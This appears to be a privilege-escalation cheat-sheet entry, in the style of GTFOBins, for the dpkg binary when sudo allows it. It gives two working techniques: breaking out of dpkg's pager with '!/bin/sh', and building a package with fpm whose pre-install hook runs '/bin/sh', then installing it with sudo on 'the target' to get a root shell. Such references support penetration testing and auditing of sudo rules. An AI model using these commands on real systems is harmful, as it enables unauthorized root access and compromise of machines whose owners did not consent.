 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and
upload it to the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb